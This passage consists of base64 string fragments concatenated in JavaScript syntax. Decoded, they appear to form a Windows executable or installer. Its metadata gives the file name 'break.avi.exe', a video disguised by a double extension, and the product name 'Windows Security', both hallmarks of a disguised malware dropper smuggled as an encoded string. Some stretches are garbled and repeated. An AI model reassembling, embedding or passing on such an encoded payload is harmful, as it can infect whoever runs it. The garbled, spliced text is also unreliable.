    'AGkAdAB5AAAAAAAwAAgAAQBGAGkAbABlAFYAZQByAHMAaQBvAG4AAAAAADEALgAwAC4AMAAuADAA\n' +
    'AAA8AA4AAQBJAG4AdABlAHIAbgBhAGwATgBhAG0AZQAAAGMAbwBtAG0AdQBuAGkAdAB5AC4AYQB2\n' +
    'AGkAAABsACQAAQBMAGUAZwBhAGwAQwBvAHAAeQByAGkAZwBoAHQAAABDAG8AcAB5AHIAaQBnAGgA\n' +
    'dAAgACgAQwApACAAMgAwADAAMgAgAEYAZQByAGcAdQBzAG8AbgAtAEgAaQBjAGsAbQBhAG4AAABE\n' +
    'AA4AAQBPAHIAaQBnAGkAbgBhAGwARgBpAGwAZQBuAGEAbQBlAAAAYgByAGUAYQBrAC4AYQB2AGkA\n' +
    'LgBlAHgAZQAAAEIAEQABAFAAcgBvAGQAdQBjAHQATgBhAG0AZQAAAAAAVwBpAG4AZABvAHcAcwAg\n' +
    'AFMAZQBjAHUAcgBpAHQAeQAAAAAALAAEAAEAUAByAG8AZAB1AGMAdABWAGUAcgBzAGkAbwBuAAAA\n' +
    'MQAuADAAAABEAAAAAABWAGEAcgBGAGkAbABlAEkAbgBmAG8AAAAAACQABAAAAFQAcgBhAG4AcwBs\n' +
    'AGEAdABpAG8AbgAAAAAACQTkBDw/eG1sIHZlcnNpb249JzEuMCcgZW5jb2Rpbmc9J3V0Zi04Jz8+\n' +
    'Cjxhc3NlbWJseSB4bWxucz0idXJuOnNjaGVtYXMtbWljcm9zb2Z0LWNvbTphc20udjEiIG1hbmlm\n' +
    'ZXN0VmVyc2lvbj0iMS4wIj48YXNzZW1ibHlJZGVudGl0eSB2ZXJzaW9uPSIxLjAuMC4wIiBwcm9j\n' +
    'ZXNzb3JBcmNoaXRlY3R1cmU9IioiIG5hbWU9IlNhd3llciBMTEMuUHJvZHVjdE5hbWUiIHR5cGU9\n' +
    'IndpbjMyIiAvPjxkZXNjcmlwdGlvbj5Db21wYXRpYmxlIHplcm8gYWRtaW5pc3RyYXRpb24ga25v\n' +
    'd2xlZGdlIHVzZXI8L2Rlc2NyaXB0aW9uPjwvYXNzZW1ibHk+UEFQQURESU5HWFhQQURESU5HUEFE\n' +
    'RElOR1hYUEFERElOR1BBRERJTkdYWFBBRERJTkdQQURESU5HWFhQQURESU5HUEFERElOR1hYUEFE\n' +
    'RElOR1BBRERJTkdYWFBBRERJTkdQQURESU5HWFhQQURESU5HUEFERElOR1hYUEFERElOR1BBRERJ\n' +
    'TkdYWFBBRERJTkdQQURESU5HWFhQQURESU5HUEFERElOR1hYUEFERElOR1BBRERJTkdYWFBBRERJ\n' +
    'TkdQQURESU5HWFhQQURESU5HUEFERElOR1hYUEFERElOR1BBRERJTkdYWFBBRAAgAQAMAAAAeKIA\n' +
    'AAAwAQAQAAAAQKeQp5inAAAAYAEAmAAAABCkGKQgpECkSKRQpFikwKfQp+Cn8KcAqBCoIKgwqECo\n' +
    'UKhgqHCogKiQqKCosKjAqNCo4KjwqACpEKkgqTCpQKlQqWCpcKmAqZCpoKmwqcCp0KngqfCpCKoY\n' +
    'qiiqOKpIqliqaKp4qoiqmKqoqriqyKrYquiq+KoIqxirKKs4q0irWKtoqyitOK1IrVitaK14rQCw\n' +
    'AQDwAAAAqKGwobihwKHYoeCh8KH4oSCiSKJoopCisKLYoviiIKNAo2ijiKOwo9CjGKRApGCkiKSo\n' +
    'pPCkGKU4pWClgKWopcil8KUQpjimyKbQptim4Kb4pgCnEKcYp0CnaKeIp7Cn0Kf4pxioQKiIqJCo\n' +
    'mKigqLiowKjQqNioAKkoqUipcKmQqbip2KkAqkiqUKpYqmCqeKqAqpCqmKrAqgirUKt4q5irwKvg\n' +
    'qwisKKzIrNCs2KzgrPisAK0QrRitQK1orYitCK4QrhiuIK44rkCuUK5YroCuqK7IrhCvMK9Yr3iv\n' +
    'yK/Qr9iv4K/4rwDAAQAIAQAAAKAQoBigQKDIoNCg2KDgoPigAKEQoRihQKFooYihqKHoofCh+KEA\n' +
    'ohiiIKIwojiiYKKIoqii0KLwojijYKOAo6CjyKPooxCkMKRYpHik6KTwpPikAKUYpSClMKU4pWil\n' +
    'cKV4pYClmKWgpbCluKXgpQimKKZQpoCmyKYQpzinWKeAp6CnyKfopxCoMKhQqHiooKjAqOioCKkw\n' +
    'qVCpaKpwqniqgKqYqqCqsKq4quCqCKsoq1CrqKuwq7irwKvYq+Cr8Kv4qyCsSKxorIissKz4rCCt\n' +
    'SK1QrVitYK14rYCtkK2YrcCtCK4wrlCumK7grgiviK+Qr5ivoK+4r8Cv0K/YrwDQAQBIAAAAAKAo\n' +
    'oEigcKCQoLig2KAgoWihkKGwodihSKJQoliiYKJ4ooCikKKYosCi4KIIo1CjeKOYo+CjCKQopFCk\n' +
    'cKSYpAAwAgAUAAAACKAgoCigQKBIoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADgAGAAoABgAKAA4AEgAWABoAB\n' +
    'gAKAA4ABgAKAA4AEgAWAAYACgAOABIAFgAaAB4AIgAGAAoABgAKAA4AEgAWABoAHgAiAAYACgAOA\n' +
    'AYACgAOAAYACgAOABIAFgAaAAYACgAGAAoADgASABYAGgAGAAoADgASABYACAAUAEQATABAADwAS\n' +
    'AA4ADQAMACMAJQAnACMAJQAnACMAJQAnAAEALQAvADEANAA3ACUAOgA1AEkASwAjAAQAQABDAEYA\n' +
    'TQBPAFEADABUAFYANAA3AF0AXwBhAF8AZABnAGkAawA3ACcAIwAlACcAIwAlACcAcgB0AHYAeAB6\n' +
    'AEAAfAAIAH8AgQCDAIQAhQCGAIoAXwBkAI8AkQAgrSCtBI0EkQSR/50ClSCd/53/nUit/50ClUit\n' +
    '/50ClUit/50ClUitAIlIrSadSI0Chf+dSJ1IrUid/49IrQKFSJ3/nQSRJq0mnUCf/58ClQKFSJ0C\n' +
    'hSatSK1IrUiN/48EgUidFJ0ClQSBSK3/nQKVSK3/nQKVAqUEgUCf/50gnUidSK0Aj0itAoUEgQSB\n' +
    'BIEEgUitSI3/n0iNAoUAAAAAAAAAAAAAAAAAAAAA5AQAAAQAAgAFAAIAAAAAAAQAAgAGAAIACgAa\n' +
    'AAsAFQAFAAMAAQArAAoAAQATAAIACwAEAAMAAgAIAAIACAACAAgAAgAIAAIACQACAAgAAgANAAEA\n' +
    'DgABAAMAAQAeAAEAAQAlABUAAQAVAAEANgABACQAAQD1AAEADwABAAQABwAgAAEAFQABABQABwAG\n' +
    'AAwAQgAFAAkAEgCfAAUACAAMAG8ABQAPAAcAEwAHAAYABgAnAAEABAACABwAAQAJABIAOwABAAsA\n' +
    'AgAEAAEAPgABAAoABAAJAAwA0gABAAoABgAnAAEA6AABAAcAAgAcAAEA4wABAAwACwBTAAEAXgAB\n' +
    'AAYABAAMAAEALgABAAYAAgAJAAEAOgABAAwAAgBXAAEAhgABABAAAgCmAAEACgADACkAAQAHABUA\n' +
    'OQABAA4AAgCUAAEABQACAC4AAQA6AAEABwACAD4AAQAFAAIAgQABAAkAAQBrAAEAUQABABIAAQAR\n' +
    'AAUACAACAB8AAQAKAAYAIQABAAQAFQBzAAEAOQABAAgABAAIAAEAYwABAAgAAgAlAAUABwADAEEA\n' +
    'AQAIAAMAPwABAHYAAQBKAAEAFgAHABEABwAFAA0ABgACADcAAQAMAAIANgABAAoAAgCEAAEABwAD\n' +
    'AGYAAQALAAIAIwABAAgACAA3AAEACwANAAUAAgBIAAEABwACAC0AAQAJAAIACQACAAkAAgAJAAIA\n' +
    'PgABADAAAQAKAAsABwACADQAAQBHAAEAEAABAB8AAQALAAIAcgABAAsAAgAFAAEAJAABAA4ABQAI\n' +
    'AAQADAAFAA8AAwARAAMAEwABAAwAAgAPAAMADQACAA8AAgAOAAIACgACAAgABwAmAAEABgAEAAkA\n' +
    'AwAfAAEACgACAAkAAgABAAEACQABAAsAAgA8AAIAHAABABEAAgARAAEAEQABAAsAAQAMAAEADwAB\n' +
    'AAoAAQAKAAEAEgABAAEAAQALAAEAAwACAAsAAQAMAAEAFQABAAsAAQAmAAEADwABAAQAAQALAAEA\n' +
    'DgABAAoAAQALAAEAJgABABYAAQAXAAEABQABAAMAAQBhdGVzIHRvIGV4cEZhbHNlLklmIHRoZSBl\n' +
    'eHByZXNzaeHRAMot92f/7f2zbx/jkBLBxesgTAHq1C/Kmgz8ZpsxIHdpbGwgdGVybWluYXRlLCBy\n' +
    'ZXR1cm5pbmcgaWVzQmFkQWN0aW9uRGF0YS5TZXF1ZW5jZU51bWJlciB0aGF0IGRldGVybWluZXMg\n' +
    'dGhlIHNvcnQgb3JkZXIgaW4gd2hpY2ggdGhlIGFjdGlvbnMgYXJlIHRvIGJlIGV4ZWN1dGVkLiAg\n' +
    'TGVhdmUgYmxhbmsgdG8gc3VwcHJlc3MgYWN0aW9uLkFkbWluVUlTZXF1ZW5jZUFkdnRFeGVjdXRl\n' +
    'U2VxdWVuY2VCaW5hcnlVbmlxdWUga2V5IGlkZW50aWZ5aW5nIHRoZSBiaW5hcnkgZGF0YS5EYXRh\n' +
    'VGhlIHVuZm9ybWF0dGVkIGJpbmFyeSBkYXRhLkNvbXBvbmVudFByaW1hcnkga2V5IHVzZWQgdG8g\n' +
    'aWRlbnRpZnkgYSBwYXJ0aWN1bGFyIGNvbXBvbmVudCByZWNvcmQuQ29tcG9uZW50SWRHdWlkQSBz\n' +
    'dHJpbmcgR1VJRCB1bmlxdWUgdG8gdGhpcyBjb21wb25lbnQsIHZlcnNpb24sIGFuZCBsYW5ndWFn\n' +
    'ZS5EaXJlY3RvcnlfRGlyZWN0b3J5UmVxdWlyZWQga2V5IG9mIGEgRGlyZWN0b3J5IHRhYmxlIHJl\n' +
    'Y29yZC4gVGhpcyBpcyBhY3R1YWxseSBhIHByb3BlcnR5IG5hbWUgd2hvc2UgdmFsdWUgY29udGFp\n' +
    'bnMgdGhlIGFjdHVhbCBwYXRoLCBzZXQgZWl0aGVyIGJ5IHRoZSBBcHBTZWFyY2ggYWN0aW9uIG9y\n' +
    'IHdpdGggdGhlIGRlZmF1bHQgc2V0dGluZyBvYnRhaW5lZCBmcm9tIHRoZSBEaXJlY3RvcnkgdGFi\n' +
    'bGUuQXR0cmlidXRlc1JlbW90ZSBleGVjdXRpb24gb3B0aW9uLCBvbmUgb2YgaXJzRW51bUEgY29u\n' +
    'ZGl0aW9uYWwgc3RhdGVtZW50IHRoYXQgd2lsbCBkaXNhYmxlIHRoaXMgY29tcG9uZW50IGlmIHRo\n' +
    'ZSBzcGVjaWZpZWQgY29uZGl0aW9uIGV2YWx1YXRlcyB0byB0aGUgJ1RydWUnIHN0YXRlLiBJZiBh\n' +
    'IGNvbXBvbmVudCBpcyBkaXNhYmxlZCwgaXQgd2lsbCBub3QgYmUgaW5zdGFsbGVkLCByZWdhcmRs\n' +
    'ZXNzIG9mIHRoZSAnQWN0aW9uJyBzdGF0ZSBhc3NvY2lhdGVkIHdpdGggdGhlIGNvbXBvbmVudC5L\n' +
    'ZXlQYXRoRmlsZTtSZWdpc3RyeTtPREJDRGF0YVNvdXJjZUVpdGhlciB0aGUgcHJpbWFyeSBrZXkg\n' +
    'aW50byB0aGUgRmlsZSB0YWJsZSwgUmVnaXN0cnkgdGFibGUsIG9yIE9EQkNEYXRhU291cmNlIHRh\n' +
    'YmxlLiBUaGlzIGV4dHJhY3QgcGF0aCBpcyBzdG9yZWQgd2hlbiB0aGUgY29tcG9uZW50IGlzIGlu\n' +
    'c3RhbGxlZCwgYW5kIGlzIHVzZWQgdG8gZGV0ZWN0IHRoZSBwcmVzZW5jZSBvZiB0aGUgY29tcG9u\n' +
    'ZW50IGFuZCB0byByZXR1cm4gdGhlIHBhdGggdG8gaXQuQ3VzdG9tQWN0aW9uUHJpbWFyeSBrZXks\n' +
    'IG5hbWUgb2YgYWN0aW9uLCBub3JtYWxseSBhcHBlYXJzIGluIHNlcXVlbmNlIHRhYmxlIHVubGVz\n' +
    'cyBwcml2YXRlIHVzZS5UaGUgbnVtZXJpYyBjdXN0b20gYWN0aW9uIHR5cGUsIGNvbnNpc3Rpbmcg\n' +
    'b2Ygc291cmNlIGxvY2F0aW9uLCBjb2RlIHR5cGUsIGVudHJ5LCBvcHRpb24gZmxhZ3MuU291cmNl\n' +
    'Q3VzdG9tU291cmNlVGhlIHRhYmxlIHJlZmVyZW5jZSBvZiB0aGUgc291cmNlIG9mIHRoZSBjb2Rl\n' +
    'LlRhcmdldEZvcm1hdHRlZEV4Y2VjdXRpb24gcGFyYW1ldGVyLCBkZXBlbmRzIG9uIHRoZSB0eXBl\n' +
    'IG9mIGN1c3RvbSBhY3Rpb25FeHRlbmRlZFR5cGVBIG51bWVyaWMgY3VzdG9tIGFjdGlvbiB0eXBl\n' +
    'IHRoYXQgZXh0ZW5kcyBjb2RlIHR5cGUgb3Igb3B0aW9uIGZsYWdzIG9mIHRoZSBUeXBlIGNvbHVt\n' +
    'bi5VbmlxdWUgaWRlbnRpZmllciBmb3IgZGlyZWN0b3J5IGVudHJ5LCBwcmltYXJ5IGtleS4gSWYg\n' +
    'YSBwcm9wZXJ0eSBieSB0aGlzIG5hbWUgaXMgZGVmaW5lZCwgaXQgY29udGFpbnMgdGhlIGZ1bGwg\n' +
    'cGF0aCB0byB0aGUgZGlyZWN0b3J5LkRpcmVjdG9yeV9QYXJlbnRSZWZlcmVuY2UgdG8gdGhlIGVu\n' +
    'dHJ5IGluIHRoaXMgdGFibGUgc3BlY2lmeWluZyB0aGUgZGVmYXVsdCBwYXJlbnQgZGlyZWN0b3J5\n' +
    'LiBBIHJlY29yZCBwYXJlbnRlZCB0byBpdHNlbGYgb3Igd2l0aCBhIE51bGwgcGFyZW50IHJlcHJl\n' +
    'c2VudHMgYSByb290IG9mIHRoZSBpbnN0YWxsIHRyZWUuRGVmYXVsdERpclRoZSBkZWZhdWx0IHN1\n' +
    'Yi1wYXRoIHVuZGVyIHBhcmVudCdzIHBhdGguRmVhdHVyZVByaW1hcnkga2V5IHVzZWQgdG8gaWRl\n' +
    'bnRpZnkgYSBwYXJ0aWN1bGFyIGZlYXR1cmUgcmVjb3JkLkZlYXR1cmVfUGFyZW50T3B0aW9uYWwg\n' +
    'a2V5IG9mIGEgcGFyZW50IHJlY29yZCBpbiB0aGUgc2FtZSB0YWJsZS4gSWYgdGhlIHBhcmVudCBp\n' +
    'cyBub3Qgc2VsZWN0ZWQsIHRoZW4gdGhlIHJlY29yZCB3aWxsIG5vdCBiZSBpbnN0YWxsZWQuIE51\n' +
    'bGwgaW5kaWNhdGVzIGEgcm9vdCBpdGVtAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAATmFtZVRhYmxlVHlwZUNvbHVtbklkZW50aWZp\n' +
    'ZXJfVmFsaWRhdGlvblZhbHVlTlByb3BlcnR5SWRfU3VtbWFyeUluZm9ybWF0aW9uRGVzY3JpcHRp\n' +
    'b25TZXRDYXRlZ29yeUtleVRhYmxlTWF4VmFsdWVOdWxsYWJsZUtleUNvbHVtbk1pblZhbHVlTmFt\n' +
    'ZSBvZiB0YWJsZU5hbWUgb2YgY29sdW1uWTtOV2hldGhlciB0aGUgY29sdW1uIGlzIG51bGxhYmxl\n' +
    'WU1pbmltdW0gdmFsdWUgYWxsb3dlZE1heGltdW0gdmFsdWUgYWxsb3dlZEZvciBmb3JlaWduIGtl\n' +
    'eSwgTmFtZSBvZiB0YWJsZSB0byB3aGljaCBkYXRhIG11c3QgbGlua0NvbHVtbiB0byB3aGljaCBm\n' +
    'b3JlaWduIGtleSBjb25uZWN0c1RleHQ7Rm9ybWF0dGVkO1RlbXBsYXRlO0NvbmRpdGlvbjtHdWlk\n' +
    'O1BhdGg7VmVyc2lvbjtMYW5ndWFnZTtJZGVudGlmaWVyO0JpbmFyeTtVcHBlckNhc2U7TG93ZXJD\n' +
    'YXNlO0ZpbGVuYW1lO1BhdGhzO0FueVBhdGg7V2lsZENhcmRGaWxlbmFtZTtSZWdQYXRoO0N1c3Rv\n' +
    'bVNvdXJjZTtQcm9wZXJ0eTtDYWJpbmV0O1Nob3J0Y3V0O0Zvcm1hdHRlZFNERExUZXh0O0ludGVn\n' +
    'ZXI7RG91YmxlSW50ZWdlcjtUaW1lRGF0ZTtEZWZhdWx0RGlyU3RyaW5nIGNhdGVnb3J5VGV4dFNl\n' +
    'dCBvZiB2YWx1ZXMgdGhhdCBhcmUgcGVybWl0dGVkRGVzY3JpcHRpb24gb2YgY29sdW1uQWRtaW5F\n' +
    'eGVjdXRlU2VxdWVuY2VBY3Rpb25OYW1lIG9mIGFjdGlvbiB0byBpbnZva2UsIGVpdGhlciBpbiB0\n' +
    'aGUgZW5naW5lIG9yIHRoZSBoYW5kbGVyIERMTC5Db25kaXRpb25PcHRpb25hbCBleHByZXNzaW9u\n' +
    'IHdoaWNoIHNraXBzIHRoZSBhY3Rpb24gaWYgZXZhbHVhdGVzIHRvIGV4cEZhbHNlLklmIHRoZSBl\n' +
    'eHByZXNzaW9uIHN5bnRheCBpcyBpbnZhbGlkLCB0aGUgZW5naW5lIHdpbGwgdGVybWluYXRlLCBy\n' +
    'ZXR1cm5pbmcgaWVzQmFkQWN0aW9uRGF0YS5TZXF1ZW5jZU51bWJlciB0aGF0IGRldGVybWluZXMg\n' +
    'dGhlIHNvcnQgb3JkZXIgaW4gd2hpY2ggdGhlIGFjdGlvbnMgYXJlIHRvIGJlIGV4ZWN1dGVkLiAg\n' +
    'TGVhdmUgYmxhbmsgdG8gc3VwcHJlc3MgYWN0aW9uLkFkbWluVUlTZXF1ZW5jZUFkdnRFeGVjdXRl\n' +
    'U2VxdWVuY2VCaW5hcnlVbmlxdWUga2V5IGlkZW50aWZ5aW5nIHRoZSBiaW5hcnkgZGF0YS5EYXRh\n' +
    'VGhlIHVuZm9ybWF0dGVkIGJpbmFyeSBkYXRhLkNvbXBvbmVudFByaW1hcnkga2V5IHVzZWQgdG8g\n' +
    'aWRlbnRpZnkgYSBwYXJ0aWN1bGFyIGNvbXBvbmVudCByZWNvcmQuQ29tcG9uZW50SWRHdWlkQSBz\n' +
    'dHJpbmcgR1VJRCB1bmlxdWUgdG8gdGhpcyBjb21wb25lbnQsIHZlcnNpb24sIGFuZCBsYW5ndWFn\n' +
    'ZS5EaXJlY3RvcnlfRGlyZWN0b3J5UmVxdWlyZWQga2V5IG9mIGEgRGlyZWN0b3J5IHRhYmxlIHJl\n' +
    'Y29yZC4gVGhpcyBpcyBhY3R1YWxseSBhIHByb3BlcnR5IG5hbWUgd2hvc2UgdmFsdWUgY29udGFp\n' +
